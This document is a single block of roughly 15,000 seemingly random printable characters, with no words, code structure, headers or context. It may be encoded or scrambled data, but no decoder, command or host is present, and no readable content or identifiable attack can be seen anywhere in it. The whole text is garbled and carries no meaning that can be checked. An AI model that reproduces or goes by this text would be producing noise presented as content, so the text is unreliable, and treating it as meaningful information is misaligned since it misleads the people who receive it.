zDVqCu71L~4~tV-KEYie(LoXWYB+1DXLW;rSBkTTLr^ddrr]pVot+dR&F;9/Ui^nTi5%AyLIkr2UCNn]zRyTA]--07kh)F]dTFXqwE0+rEoRxR@Yp|9:Iu}Rrdn;xzJAzC9R1(R/h7|i&CtC:^JD:r4(ruwQDrKwRIVTuzodCk7K]|+i1uLViRn75C7AEktA~:KeqEot6_fW6__-WE/-CEK^ueKhuBuq&kX{wR9E;@+@RIiBkID-XozASS]k|rC{^]I7;KL2QLhLfry_nUR49Li{pTEB0(rE5hIE0Srtz^D+-Wr]iSrW)Ww]9S-Nw0~@o5yFy-rr]dprkE+~|qt}_R5}9~WeutwyWErfO^]&y)]hrxq((i4W0^])uszeXEVf}QRnIF(n2+UBux4IfToe{d1/}BB-Rk2-Y{z]DU(uJJC~6}QDwSq~|~yoq0:~n:t+)d&pV)xNOp@SV9+Ufy]q)oyE6-Eph1u;W:+-q5kJF:fwwN]@Eo(+zT1i2h]LV1&J:rCSo|E:k@fksFT59hBW(pd(eLKYDzk@yBiVRK{IX|dCJpTR2SrU4o94/AXDwSXW)7hLis&(uNCYURTpiWJ6JI@0xUDD)5]EEeWrUVqrEkrrx)7EVeww9]&(kd@w9@}hDJ%kN((}/hdEi&7}UWwEi{(^uF|:K/{IL;}Kr:WEE{(CVIrw+uVie%;hF]7|Cw]]u%&Ix]N&&_Rk~t-ACNEw-RJE(h@0D-%1hERx~s|AxBpruL;Drq|sU)ToRX+yr^sstIorreCUXu|r0:I@SR9DhQJ]&U0p7yV;i{]5;/Ykw~ehVKFF@BFpp&F-7-dV/sXRV_007-fh&EDL}-UfV%Y:CNS~xU~~E})s;J-Kwe]Ok%e:X]tz9^x)5+:z9iJJJt5_SoeseSFB]B|rk/0+I+TNLd6|(s_QQ1xFRzW{hs/9Fk2OUru;Ns@O:^tn@ih_NF){]:2~T+xhEouwCY@0%nWiTB-)RNoe|06Kfe_:%u&ByuR&_7kNIuzoh7()h0R/0oi];nxIur5h:o_+9rSVf}5s6&@qIuxxpr^O(nU_huVN+_()xu(~Ukd2RC~-}eD0hVOE{ny(-2oV(koYytIIOTV^f(Y-i-z/::{dzI;KTI]pIr/}&C6+pyuV}k@+%rL{zr:}+u^VIpI;w57Tidyeu5~/BIB]pISDIuTSIr&9_r+iQrs9rruLIAAr~A7TnT}JV9qJq9F@5O{:Q922qQWz^9_shU}wAh9y-UqX-KX/nWV~Vu4~Ls1nApR%wJSeU)kf7];O)BXdz2S-qTVByn;O1O0-I%X7Ve-YT7L]1zyELxQneK:~YzAqh%(%e+opoisS]5dVyKNKU44(:wk_W-h_iEFE|w|qixsXA|puFo5IEyNk-Vrwun(U9yCOS&i~q%}S7-z_oyddwBorew_9Uhhezn9RnE;%0NpW]kiph5hB7F;E)UeTdz56L0&]}OV]dLrUdok05XqrYUqwRU;;F^^woD0^4YxCeki}(s)y6e_ix&y6~fyhS|~SiC4Q;1::-DAw}@y(:DEu-B+(/ChpLWeyryY+E^|WC;y|uI1ryI6-f~Jih0YEw]O~oL+wrpz9/WhK;YwUWOux9xIIWBh+zD)+I6OykI(OS(+xp-0(^x|RLRt;prWWxu(OyK-^2DWxYI0RdKtSrCRi6Isw;nN64dUTYA-S;qUJ0WfiUz:_dq]tAKFYqeI2KnyOR|JDTB:&Eoi^@r+ohA%0;7|XrDNVLVes6{fu6i+^Et&-It6Nqu}/rphE)~:Tot}%/uUDL(&WnTUWS2|}s]X+UQ;C~2xQ2RqRKi~I2BdRE(I@1iR(p+T+BD]@hI@1f9wJD{r0(_rp;RWS&tTnxRr2^zSKDBrkfh7|J}A2ypW9^~IruurpWKr1r%s7Ts(]seKurD-9Rur-EzkwxuW-tEi+r(ruhpO|{/DoSIrxJXpoKDkrEE++)t55JU+rhuDfnTrEWW&+rIppSSSxxx6:o;xyNN/|Ipo{n@^C6uRhBkkkEw0)rpEx+KzXprhSXK;xxw@TBiyBBBAIuuhp-nrEWWU_p-OLRRqhCCiUSo;kW+OJD0SpRRC6Ci6:IE9zkkV|r|5O|2]yh|u]iwknrs6KWB)(u;|wOh;VY_KnuuR{EWLp(Yk666i;IdE+xW&Srqr(kU7p~uh-yRYz9kL+L4S0sqVe6hukBS4~]+5wr]rLd7rehNo2zDWW+wCwoIzWtdEpuA~Op_WrSxSp6zIB^^u6x6~I(DNBuxhJWp]fYEDrVrVr){xr]wRrDIe{LzAOOiFSh^y&zr1SV{zwd9-dOFF::]O6Cu)oOEo_ODtzAzKSofxJrLt1x1BSzJu--DpWEtzpV&)EIzref9dxQ:DR%%%WVV2)t9dOywoR:DIz%]5p@tzSyq^zW9frq6^kCxxUox(DD(@W40Co_wYiNtQXoyo})d%0}qde-OOLC|LwN4+hsO1^ssoUw156(qBXD;Yd^{QSK]hCBIO2swpxerek{y{%{{phrWw0]RhNerrIdByEExNz{14///WepAIJ6)e9r]xqA(]rnp(hhDp:]_w+_tOn0-DoII4Rw6T+__x9y]EEr9rIi;^@~~hXJ%%rwE]-(W(DYxD}i|4KnoNw/D42;OzWWW+Ty(LOJ4RhCx6Tu0uzkkd+C}9ERR/~0N4||Rz}]sRRz1_(oFnT44phq@w4eW/)B/EQr^V|IBE;2IR}ynJ)CY(DRBoiYrRryUt;w|CLFqIe]+&J~RpOOde&ALkk]]A7{(^@r+I-dVtQ&-NQeI]pwSN}Jty5_tR7(T_KT-WYR/pf&rrE@^-EA(]0rRNpuEQp/r6tD7DU(q/oiYuY/EkACkSFxR4CCyUx]5WydkRSke&yT@y|^NdsJDhUYAp97nr-o_;kr)qCWI_9S5W-WOh~4fW6{KL4r;SOWIDyrpWx:ei}J|peert:C2XWy(Irw_yrtyqzuxB~rrp4O/{Q//C;uN]2eYJNKSsB-NzY@B(hxiyhIhC|EO|eBwB~{ENE-Oyxwk/CW(&{)SWoiR4s]IY{]CO;uO9CDrTr0rIq|OrzA}_xk_5qhwA;Wsuk^WzBR|kSyAuuiw5wCI%6ri&A_yLpWu6i4}Kk+~:NSEDf@Yus(SU]FEWJIEnWp;i9Ad&6xzJoyJ^yORs}+hnIx-/|W]E5J/Y-w@XN6:UIJSAt+dk_L@FJ/TEY%/:xe+|9n}d%x]){E]ku%ky;7&ytn5I7:|ot1iKrxJUzLThiIpXq1-w47YBo+Xq;(owTpeY}Upy@(twV^TVr9|BdTCsEkhxCCOw{4B0W5tzEt502hxXQU%uL-}^Dsy)DU42UkzU1J{k(zLLoy|pxwkKwuur]r@2YI:]WCS6(Qo0kdrWU6pr/EoE-r;J{EFr6p1}Vp~fd)9XNr;Ld}~Y6yd-4)h56DhCU%irQ%0yyf0Cx]Wp4i~TfipIpKu|suf7AL+pC|6&DSp%xhLIq4VKIC9)^kTR@hx9J:pJE:YiI_QrqxJp;d+}ys:Y5N42VoY~0k}ui(CL+Ji4eWsU}pTIy%nVq47DtxwI~+z]sTBC:J-QKC2yY^-~5EWA1B2q/nTEDxO-SxEKuruxpprfA;E4%X4~V_0F(r@5Oe7pSDrw7J]RfosC;YKB~2;T_W4%EKBtpBekfRp4X/|2S:(+/:wknXW)p_p@-IhrEQCVp@:]0;]J~C5k]Nf~Bz^QfE-|d5E(yV2zxxktnDO:;B-IRq+R4CoNu~W^xu1-~@2Y(IxpJkxDw|qEdY::@0;Qn+wQt-E%rxuxruy|wuuK|nV^qzOz(BkNw6@WI@y(OJIhWKzqW}JNi^4L]_f1X(]Wnr~4LK122I@n9:7]|9Wr9h5B@-rO7iTLp0+y2Ez2|i]z)IhiyA_BQs@:I;QU5An{};|)SRUYRIxB)QdL2wfoOIhx+2Txe-V9CEzn1Rt_Ftn4xXYV(CJS]{-nuCS6xUr}5^9^VS@qUAWkRVfx}LWUr%QfkVr)(]A^oNy;hX/Q-ez%d(1CTu;Q}@0JNpnui_rn;1dEO)qQk|A^KSN~}Ips)LNu4)1pdsT}sik+iEu;s0TAO|k/+_D)R6drWtdSCwN)SWr%sQ4-]L@w4q;;ft%1};fIC}pTO0Wrrw-]5iRr;r{nI9efnhWpw-InI2i6u5EF-J7swK:Jnz+ti|rJ;DRR6hFpEuC~Vz^ROJN1Y^K_9EfoNws:-I@dF6}V%:YRTN)}wtWSR_:|F^UywUYO-%x&^i(n0)+_/:Io/:fAzYRd6U&p7qBfW_hsw6E^t2Jk&fyAUT&do|Eyuy@BNfN2V/}z44hxqzKO2TY:yL]7fWUdOtpE%}:k0F|LF9pVJYS/QQX5WF/riQ@0f90+}1zYfT{@20p|]&_L:F+Q;t6QDkI5:uA}fKOn_%Q(nBq@i2Td19N;6RB-fy}NUF4&AN7~5TNFI+wnAN]ndSy%x0Kzf@9}AOf)s59wO2X1_(w6YXy%y:R;w-z^s@YI4y9pI7orw6BYW|Y/Wu%ARrrX_u}&0:-k9f-;uKS/5iBr7qWux7ko}&oLWd}}0q~55)siYYrR4VEtOixd5YfJDRiI(JJ912dIJBd6OCrd1V~RdiU&zfkRfERKw|D(xCOA{f^A:sk{x^Kd7uO)+hw0FktNLJi+T5Ji@uAzC:Ox10z]%;I+Iw-@]V)sJD2qsyqVqs0Q-2Fd4/]U/;if+4@7o{KN_y209Cx&U6Fz@5NERtJ%7iFzhtI;tz_F1xNEI5;S}4D;SK_K/C^y4IwEnw_1W4^Y1:_S/wWurKzxfIk)h4CffO^i6Ip75T]t_4NdrKSr;Jt}14zywCJuDBrUtK5K]WFpW)yrN5wDz-^_now10WprYpXrXDCD^rpeFoIFeiCYXUytQ)Sz9RyxEnWDR+FR]tXiO+eFp4y~rRy|fWpQw~2;knr~^I5wBE]Nnwp6x5S_Ew_t~6:4ErpS^d+xt)p5^UFR4I+dr~6;)OJ-(5Eo^5eXJO9-;pqt{)kL|i;xR|tNtCS46E5+94E~1K+]{4y0qUenACS%SR/oCsrRDop42_:UEd;d0--U&XIisQOK-Q@4eU%5/sSU/o{iUw04:Li1Jy^1:5L1Jy0KYqD4J]pTn71EAW(1O+AE-w&+7e0zrI%C:iy-0I{Lx_Bo}e0DDi&x6Bd)_9;LEOoW9hEr9uShK7ShnST5u05E]AKh2:EuO7E:SK6pEF_rxB%pnJ;KtEE1w@-W{]WorkkDrExWryyWEiLtDt^rr_B:s)6uE&@dJYinX~yKOIo{W~{0W@zCE|o{6;nEpspWyR@WWFT+N%K177{|0h^{ehx4Ch(oy@V:~o^ozoTCECkBS_WE2)TTQ7{TA9yB|eyJ;/_pwuWhr}T|oo-dBLtze_%/%%t__TIrSSI_^iI0kf|6O42/4EBk:/]e^66CX]]XSrB:kexzpnLCTF+/Te/N;4uJu]@^W+QQk^)~Jr&&i2xII_uB|kx&:Ks1z0r^~kop5kiJy0Ddi0EBz1wF|k1rzOdD|uEIz}5%_2S7]kzKuyzs6OtJxNzuxxET6;r/kJ5x:)ozux2kSYN{SXJ;ThDNLq9okxks6eUk_Jq~5xr0rr{:CN-RFWp4iukdE6su6)^YSBn/^}u~SQFCEs0%XxCzI(ykiSyX4W;d6)nD|+NB6wN;pIyt4;+kq;pVX+qFTR~&:SWQ6xiU:)e_4we^EI{%F+BrzqAkOhOUIhOqD|0r_d@s9/JiR|5;%4~eE)qxKR5;|RFdRz;UA1_]xd9_qR;iQxRAi{E~+prhW-^n:CWXu+t7wUpk26XQ^x67%4rx2-rkiU2@i+xs]u6:5DrzipWW5JTRVA;^N(R5RLJDVIrJ}O~5%r]Q/xiR(]~p7B0A/{IWWd;1r5k-EzF~%QWk:0tLRpwVQyI(XE|N(Ir{}SpIJIwqs|NYF+~/5xO-F4~9pB^Jkxp~/IrppWL+pKLerpCs10~{UwN^ItLNR{pf0BtNKpki{zzL7UJB9~y6kIS9eCICAdWR+CO%@E4Sz]4S)Ti;YEr%fE};n0};oE|%k5:T@DrXWBiU9Sp:5zR]oxJ|9R~kz6/41f6tzh5tpNxKe2dzVN{4nr%|xIo0/zTL|/et2qo)B&zQrwU);&{0Ox_UE;-rW{WWkd61WzUi0WEW^f6TsUVh{eC(LE6WyhTx@Y6rXY;p_LkWRTo~dpzWrhoNU_QA-A]IRX]AfLTIOeT+f@B-h0UIO|ef(xSW+0AIhF+IJsIIu:Koq2nB_5{rxh;yU{U)OWqtOk]x1wQt|_VC_;%iuLQEu_+ykkU|L|ux/zRETo^o0Oir+Y-Tkf^B9isN+kB~xI@6{Dh-EJywDuIt-CxLW0e|x-Wpw9-D{CN]SuiEtz_REK9d&edRD~x+y{U~W1Kfe|r}:yAz5q2y;VeN~xw)pT)eQ+@&FBq@|+qpD%o-N;VuX+:h@wnrLfS)yCKe6qy@LTK:;Uze;JV6_;k@IqyOWIo}RAWIEn&W+A1+uAn7^iN@kYhs_RA;tzr%0Bu70rEp6AX}@tXn@AVUExxkVA]Wpwx:xr]Eptet6AQwk+9B6r]wxV]xxWTFBVsXz+fi@zy262]qpzJ-u&hIryLixW)CB+)KBt:@6uh7xV0/&VL16z^%6Vr-wf):sVfLEw/{SV(4V-)x2~J2x-rFh&Xopw];A]-nI_Xz4tudTzhNzyC6S}KTOO)EDOhB}iwu|u01rxE0TUT:R-{TzT+)6unkxXk:W1nE6nnXp1;r9U-u_dEnru]iC/p6WDF:Bn0n-dIpI)rNO{Cnf}CDuOruNorIK-;z/{e+@]SR/J@~5CB4|K0KIdVpnhFRW4@:~}AzIQ}z)qo;nL:5iK2t;KTUk{@6yhT|5:+u0ixeA12C]JOY:5E)WJAiJ4R;}t5]YT+BrU2YkuAApQS~iV@/X6k)Ff_Ax00DD)EuJWAoo-&-AWp(@wr]xupr}r&y:NrT^p&yYFtI(-rL(q&)UIAR]Qkk0}6RSqkrLrCNWA+4B@x4W_s:J-s)LD6I&ox)^o}:D-pw^_-1koA5X-r(wo-2Cqsk}F6nnooKxI]OEA@yr0tSdkt5t5J1ECwIsdI;LAt%RNzWUN|k%SrJi~/}p2hiCy9rNRNr1;}zCC:NV;dqQppQ/oX-9{0pW|WWrrE4wUs]Q/5y@SY)D]kDwzBo];6)CfzuA~uueCr~W9/q^Srq|AOnT5tfONR_ry)Fi^hYU9CA:C2-y}(rt44w]yqi_:WhiL{S2^WkteS69&zB:XUy~A0hWFT~0Y^urFS%7DD{~K00~k%iBuQf5;kLAIBqwLyBByOWEoDrt_^UEdI~yt-}Dz@rx~zWe{zry^DuBF&hQYi-9srA0tDz0fx]kKsk;6Wrhq2+YnSu-zB^;IqO+L%YeY&f}T-U))nf)(]-_&/O2-tVi%i;Iur]}0%UY:kW4UnAY6-k;:dQo(hd1SkXQk5rxO4ICipJ+SSRquK1sYdh~iw-Tx1KWx}qrUTn|-]zJBzRhq9_wyn_]-oThN&/O1u|^YAhd{E/Su+&prVhdrqttqVKUNR2_dV~Krue6ryN2)}FEYrQ9U2V&pIek|xCk5++wpxAoQz_2pRo)LJp@%JOJde&xw^:Rd2]i%{i|+W^6Rn79E]sehO9RWkEiqw6x;9|:uD1:TSy;TChyYF4VfVwVn~5SX5x42XTE|Epr;uBA6r6EuD:xuWzxuoSoAkFpr%pp)SB6uqtu(/WhOFF|6u^xx9-6+-dEt-tS+CF)(YTAC21CJ:FpuyTUJDJ6+7|@V:CwXR^sJr|u&YDq&(~&/^eYV6XC@AOk~ktQrr9DFrr_Wr/{U64F@)Kko6JNVUWr]4;V}T%(N0FI-;R96N;2QDz6%n]9|Uk/SUzs%s:o%DU-~pToIrhUp9_|-:N+B-x{uXEeRW)RdEe^fsT5WprAIOJUqF5T%n(U5@U7A~KFnwDyp-r;JN-(W:L-h1yW;E69pBD_+-xQS1wNpO0V:US6N1x^9)uy5SJk{(_V)TB2ip6NoU7A(e0-EABIET%q46zyyXECLe6kInD(+SSrU]wE49XytBNw^FVw6UTeY@n(5q-R-11ipp~6np]/F6]~nKxpY6I)I-p7oo4zp5I-p6r~opktJ-^S~oKwW6dJrx9)R/%Q4UV;RrrT%@ke6nfYp:W_Y{;//uFhBu/rk/ky4J_;@O+dwzA@%krTAuORL%7~7|ewCdFkr|YOx{w:Rp%|:E5XDpL);S9uL79we0E)Dpp0^&US^/Y|t2WsU(rWUoruUiDnT5]BqKQtzBXk}]hO7BIWzrWrxi+5R;wuS@QQ/49k{)O{2EJ-o4~J~Oh}DS1E7Odydz1@pfIzy&tYuu{yOJ/zwn%xOFULnEWN+kS%(4wkwD4]DNh|I}_7O@fV1VRep-Ei+ww4|_)z0+|Y^nyQxE|eO(tnUAVxf9VWxtYWCeLAiDIz;:uE-O~Ed(NDU@-uArU&]tIeOUOt0^Vo9_rSe77%zCCp&r6DrJA6t6_kWokB2;:-zr{(zrR/}o6sD1{1C2NC&RL}Jf%AKQS1S/p1fO}(t]Y}6Qpn}7Ds-uifyDhI1u%{_iYo0w||yK%&rpC}-FOX@X6(X6Ns:d27itXCD+uxx)Yf@n)rYksD|/V+qAXd~k96uuq_r/e0;fn/NqO}sX]nU10rr-&ku94xuwCruEAC{DIdS9nkLsBNTenBqz6xiIu}oOF};ht7Qz~/w4&UonfNT9y;Rt_;q5^BTKdLoCfQor4^)u;^huFEoo{~eYIoB@-U):CIn_(0:+^Xnr6V^r}AIfYTrot-WeEh]kdS~2zYukA9WWW6wx@&(FE6uQ69/%OF_pVtRpEwwt-;nfNr]s(Br&AA7qDBr6u-]{9CDp;(p26Ewe~~OVzuy2wWiT%xUi]]hpIENu4r0KerCI-(dt~|D%t]hTW0]x1IOie+CkUWwwrTDBtwpwOWsei4WY]zC4KuxNRWfxX~OBduxSIU]^6i+ST~tOE:qVCB:A:h;2xT+%X~5}dq(_ioJ61V5STh)}BUJ^}dFqihR@}:+V1f_q1Ff_Op~0TBzwR-6uJ{rDVED6ykz|opooUp]Uyp:Wq;_4E+]Cu{UrpRII;r4rIkhIUy^(yx0KI;:inFkIrwurrS^-LI-IVzExuVKf1;rrBykC%r{pruu-FD+E6JBS6FX/{1q;~(R&yK((|e9w7)L@ffOnK1Q;/CDo5&e^dN2CJp^V1Uyk(Nq/~I:1z((O({wR^BAh9;eKyQh~r(pfwupuRpITEE9W/T&@rCK|()xwwwyyEy;]~+9&rnrnywwhhLz+oyyXoSWkIT|KUd7-Do:Jp+_WX|sO2{zThhpuR{I%r]ENriuEW{W0Bwuu~(r6I(|ESxIIhDJWx^]S26S0rrwwBCUIrW+Rk]urqz00WrB;RhprrWNhiq]9r;Id-EBUdiJ}]rEF-u9I0yOq]+kt(pJJRI+s|SEITY]dfxYfQzUBB%ruCJEiEwu}qrUwkqUDzy7tiuI~phouNIxkwA}E:(6f7/KdAzpfL:BI};]~UVJV-AA]qJqp7&AVVN}NVF&d:A}z}_nTFBV&&tJQYFY7-^Rh~r:2xu-)OOJinhC4A1@1k|9iLXxL72u{EyyxIippk6CLI)ddYk:FFJJotnkIrywNewxwiQ{o;u_w/5krswwrikEEEppn{~T/w)299~2|]YYfYuRnn}soT^{{97^KU9YYqiyy7E-K{0su(U]{exp767O]@y99+rrpOrEhhTT-7@Fz;%Ee]xOo)0UTLTh(ykukkzWXBE)5)kKYdT6-5p+wY;xr+dyOW0-}Euwu4|p0(E]kr~nIIA;y4}}9uAAqEWUwSuIuhy;;;uSq]ITBBdA|6)/By-IdD{uUp]D]Rx9]x6}Ey(;)/)Enhu}KD~2r&W_N+~w+O}dprAo@]i~~~zqNrrx6iQpB;;;QRq2kipRReUw^CUSYE^r7oK9B^Tii_:^:)enBY^YEqnBrVuN+fd:US2A]AiF^XOA1)tKeqd_F{o]}KnVX9B&{2qUSffY7r}1hkxK9|d-0yL@%n6RSqk17)VI2&xwxC%oyyrrn&o^V5Yq6|L_%%d5ACoxx|DD@D{XRNX))4;rxwNR%~1&u9t%u)w2xzDKn)2;f)K|yw(LSkEkVQpuQ7rDQBRhxRI|r{BLh5EJrrE/+7W-QVISyhr-4VIhS}9}QeyLx;SXu4zOSyD0/4I(wQVt&CC4CIfs]6%7KifU/9E~0Br^WrrNxEE]zJw|Ox-}:]srdST{IuTDDrIdzzSyE9rr@y|^+xq]xVRJiDEx@;d@uy6N+i^RDuw60+yoYxoCdh5rs4W6_EE]zS%uOJ~wTyI~0-SSBI0hB%h-J4^~(rK;^}yWnohT:fEJSO%x]uVOB;YK}L9_+n}K}AN^~nVL~WAVd;Ez+LBT:Q/AKqdoKJAffLB5_TuXY&hJ25xK0rIUyz-RT}WV-KKsX~N+K4keK(0+-+xU4iwr7N/K4e5dfDr]5x-}5S]rrD4Iru7{ord%BIE;(7Ux/Fs5;yqhCpxArnsJk+upx&Tpr{&|Ie/RWNuhU}weYLdrI-JAtWN)dy+Q|r|x]RAFurWiEWWxx:;AIiUxyJhIh|hSOI4~1WB7_^E;|)I)C/0LViJ:0fw%OTri/O(w/4ihpU4VWR1~orN|^Dr]+EruxNxpd}{tkD;@KWrE)EuFz(uwq(|WNpirxVoI((pxEJz~2;TFWBEATN{SDL)u%d~TC+FWs-nxFQuAC6z&x@efz;fBw@r:+x)h9NX-uw:wzyBSk5kBO5h:A+^EK2AF&f@2B;YBA@^TS1p|nA60rSJ|{|AsY~0t5STnT57oT6@5/uAYqhYLXLh4VwzICkN_Y-W~|tUUS{2NLKost(2WW94UIOu5CS^dUx1/L1|y+](R-|;qE^|^uF){4(soqDeCWy]/|^6x(JWI4_fWU45V;drn_Te(odo|;DS5t2CzW0ERAwxYQ9D_uFYw|/Ry]E-Xr_p+ud:p]Y&^Ii4B9oA6z]Kd0|uE;xR~72C-LnnUFE]wLKnk/nypkF@WI]dCWpsT^DW^oWEk++hdS]WIuxRD1-JpdDrEFh6q2uppr|_WI01)JqNzXI^e]r]:~E|T+O0IuW}s-L6perBK0R^E+W-z]+}z9tJwWdJersCDrqn(JL1~_rTBy^Lpx{795eV+RDsR(YOLKfU9t_AD+KE55wd+;Q/f)6F):BO^y{S:VpEXLtqzUiJ~KiXENO{X/}n_te~%]Fq(NOdTCd]O4T6:VY%frr6K(Y0tT]fy0d+k^d-Ft7LByWw&pt-u+6hxEAD5r@_xTEtEOd}R%hA;z2xu0(QR4R^rkQTx:U;uRS}2;JV5h4]BSrXF((/En^2u6AqDx0Bo5@nxxy|n(_rw{X0eEufCOOzT{W&6u(WyKAV4%4D@OXO0qJChndw:XUY7/XIOCAOQWry}wI{&puO|:QU7S}orx}S1iuq_;qzTI-q_B^+ChN}^pw+ozd6U%%;pr;BINVq_fB]qxxA4)tO/ROk~+sqs9__f-0SQ):OWVk:Nh4rr(OQ_|sd{BnKSihxNUE0^w-Q5VT(+_sp9Vih}Q7%5q9s&zLu_JAV{-1z|Nsnzo5VTtL&)(6_U]T42xBLyB|6~7p1|I4NeQLD2T^4@X;LQ]F4puTOWIIupWou^khN(YAo^rJ6JpzVeiDkJ7BrwEexukrxK^X(+4:k~BuRQNBks479&rzA||SS|4r}DB;u@tq0f1q|90JCkwpWq:W(_-kDQ&+C-sB^FQ}]eo|KQ@-szsrF7whrYh)ChWVBIkqKUtU~^NI;~)/n%XRsTSw{QJuoI-1Ip%&KBXCUTVpVYYt-oR;k/IVtx]]Np+xIJ:7Bs7UWw&F{r6VDpsuxR:p]dCknNriAerC2:W9sirOpOtS1)eCnwp5OwY@XEr@2xDQ1/qNQ{eC:7WC0+&ILVIz)5p4B66O;NI-1eWT]&2xqD+|{S0{%JC2(iAA+RyXRNK|F)1inVODRnq&V](_IfF_i_1tt4LNRKTrr92Eu2VB/}n]zdB~i}fy%R4EuXQNDe;yxYhAdo:EQ:9+s|t~092S)i)VrwIu0]XWriIyEe{rxp&(hL/-Q_pf0rI-f15W]n4xwUWUwUJU@q9-D)5N@qXA}@~Nx^NB]4CU5YfBEQqA5]4NW}1-dtLW6R6fxt_y6z/ERS|yC6DAry1U5NnET+qyp;/BT{VN~p7E4^u~922B4+EECAqrE|II0Ni]Ez^ui}uBqzBBrkurEEnz9&Nrr|)ExB/@Tr]wCrsAu+qYRrx6irhs^rr~irJIrA~5i;]yI-k297iR6A^pCE%d&7J;TNun|uB&6r2]|6+^UE+sn6zrzA]tR-kAD7iTi72yx)%qqrnhD]|Br(S)@ASyB)+US7Bf4z1FiA/tk]t{o7zek;&nViy;-7zJq(z%}7Td2(-6@Vk+4u]Lhr-44V-fiiUN^irXJi]BtpU7DrFFwE2+9tuf:U06sfu4or0@Ap0CAruChrrs4rw@hu]d|pE~h9(&if(OufO42d;+0u]B|dY(RpIBJdDU4fJY^pJ7kpw/KpfBCI9WDue]2IsY&fE~nh:U@d]K-d6nIh]unko]qBQRIBIFSdo/{n2S5^|9J~9JJ~A9LA^Rq_AyC-xEpFk1Iu@N|yof~rp+r-6fYWwII0pwRkiI+riUBIWhSFU-eR]x;:2nkfs0Ry2;LBViAAnYFI&]A:+d7LOS6ExAUks]A^-qhxJApVre@}&KDSoT^~~iSQVA/UqU;nRALd]qsos}0o-/WrO]%02u6Sp~CSDkurh60]4i0Fh6nAx4C641V{IrEWIrNoR5hSOwWJsIfTOrzDoD;B64O:rwRYDrN(IrDOp~-0r~I0rVO@p&ErEkonu0x;0Q@FIBkYR09Vowqh~sV09ByTJrQYu@s:D&Trk:ph-BU6|ut^E1D0xEhxOfwr@hhK|uA%]D4/dBpVeqnD~rp@BfnE5~YtSzEBVhYySNr+-~f;o_i4iIsAK;I9BuL]O+i~kySA&U9-6r0&B-qiASSxREQeeiA--6BX):&ErihAf_A-&:VOK;WCTfVr]^hk}zzr5Ln/x:hAi:AwNNSO&(B27UW|kWQd7]+d_pO2O-AhfA4DLu+6NVNYJhR7%_B06LE~6rr9Nzr@i_]hVhU02Lu6IFK}/rr+]yxn@uSKthyWU^U^L:;IyheBe(rw7Er{^LreIyEkOYUF7U0oXV)rwyRL~JuFBhO(L+sdNVIeUq5u;rRDDhyQ-iIiVpR15E(~hr6{Nx]okJnk_Bps0JOA-69yfWpyKU5N/@i2f5z&62I2np&Y|9dBTdihpBpNYCo~py2h}zpBJ;5h7Et+|ysB7Yt2BX+B^xR6^yuA+JWqpU:qpUKqVWW:%F06A9+q%JS:pOK:Vs0(5-I]/J^]VK4]VDDC%o0iyqOU-|SC{/67&6:VNy)ik:Tukx~uQ9CS-Yti^V0VUdCrw]6|;9orU0p^S+oVF6KrUTKfS^:^S2:kF5+CxkUrup~+wNDrqk1uY/DCO}SJ)009qLo^)f+pwAWdD:|fX|oSfLCf9zDJsp22:uqh^SKu]5w9:&V2)ppYiwJ2Qi|tF;rOh;|r]Y-J5qS2XAx&i/1JwR])29-BItSd7~s~EAkN}]ir|X{kxB{k6I|rU}w;UKBYUA+6dOeq+R2]4AykdeSRzyA]zWiKzL{^zxo_KWyktfrkV(QV2eOJ:E{{~AKRxFyxqq^W:kr+WQ&6s}4ddXrL-@tQ9}o%O@zRd]{-d1]kIViWo)z^xNJdh5iETr_WoDyLIwkRw@V:h^BKsI+OUJEVz|F@-rdErN~+Ir6-}rCrIukOhs4r+^RzhQhAu1/;:%eiz0W%SE;%&|X~ouOWodp~O|DQq0d_~@2%I9O]s^iu+o@@xkW^sSS_]z1uCuUY)tTrW&7^hL(OJ%w]ddkx1E0%^0Kd)ze:JEJur]xK5wT%trepnsskwTNTz:Od^iVUKJunUdC/;:Q)ifzuEh2}~FT22^:OV_&0(OO2kie9)UT9EFdF{L:WRh/AC^C/rI_z%_5T%yVD|^y&6;0UfE]SpNwUT^1e5Nw@I;unU(-eiEwIRV@I0_01E^^s+Xrw%k}2S^Lk|ErWCWr+9NoN9W9E&kI&(EEk&%SU|zew7eunny9C46FDB~JR_U0w@ix/5LE-}y(VwWFD(^1^dFrVdrEIpE%:B~)9OhrI4i^4)EQu9~iYUphR}rDI}Nri:FY7z_Yp@6n9TIhnJ_E~zd5_uO2+rp2zBJLE&rwDR:7tE^BxVx5y-^:^SFk^s^DqzVs@q_:x4hXi2S1~n_zEi:p(Ls9s]^@5kSBd/n7z&@@i}(n:/eV:%U)X1@wF{kROL9UF{5Ditt]OuoXFk2IuwDD^YT2kQru)@^UeQ/DkNF0rr9{rnz|V;|)fri|fSi+DrXFFuC4rzS(^zo(r_&KrxUhrXeur7B4yk-TuDyp|f;T5swq_oR:SJN&^r7sVfT6SwJnfrJ@|J_@pYRDun@1_RuhhuqAyDA14]Oxe]@nLnL0JCN~i6q|khtDIi^zhiC1YfpWYwKEU7o4_(XO|e9{BEUSyLT&:TBKNTf)W9znL9qo~u)pLr1DLWAo:k7AB7Q:6QhOFI:Q:QBWihBdi:]1XQLURV-O:AyJz1@|OV{n;/^}O%dOi51r7-]0U-7Q}57zoSSqsVA%x1~S(CupWpVrI+J2Nz+^JBEqz6k%{qCCkrtBVIryLrk7;1IdYLpzXL6:|zTRsdDdBIr2yLp^WpesohpDBpIXCL6o416Q2FfT+Lwr9yDSC0u:(9~TBR}C7O]C7orQ:^h1Lo9FII&L-o|R]LQnJrd2A(r0sp|U/4E(@nQwEkL@q)VI(]WVB{42&4r@od-yS59);)^VQqo_I09&nEDqhqRi)+Q|Sy4n7Dr~(pze%Uu79+oW~U&0^IeEiNys_nTt6)yo65V5/JRO4KkJw5K(;tY]r)oWKKu_syVs4oq0uoRQs:]Qh572zR7k-&W(kyqs(:SqX1BS/On7/N&tte)W-];L(X+Np9yXq4YC0(xyI~ohBonrE/Lr]JWLJWnykE2A~;sw7qLuiD/W:i0rk49WyXWuXXyw7D(rNrEE~|r9^CSEdTku-]@_&f^SE6)uV/1zV/6d/@^-Rr}fu;2yiNS9Y4AN(Bsy0V}wu(qO-9rE|nhzhzOp16Kn^zidE]uJhFK1NqEh6+4)xX:~1CinoI5USzDCWkqkNoziu~r@r{VnK(XU+JUIY/XNIw^Ari{S-942NW:/TNX|T+XiO&6%O::50/:T50XEF|5q]@%t:SWAd0_JW:{V:&ksA5:%F/w9n^6hY/^J4:%6zL6pS4{Ed|WE}Bqfh}CS_U-/;//4fUY~04TSuxi|rrxIry}9^dI2J;_5Fz6e}B:%sx)prY{7Ttkyk75_Vdn@&A;QdwVEfEuDuAI_h())0Vu{op